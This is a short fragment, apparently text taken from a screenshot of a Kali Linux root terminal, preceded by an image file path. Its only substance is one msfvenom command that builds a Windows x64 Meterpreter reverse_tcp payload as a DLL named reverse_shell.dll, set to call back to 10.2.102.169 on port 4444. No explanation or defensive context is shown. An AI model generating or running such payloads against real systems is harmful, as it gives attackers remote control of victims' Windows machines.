 root@kali: /home/evilhacker
root@kali:/home/evilhacker# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.2.102.169 LPORT
=4444 -f dll > ./reverse_shell.dll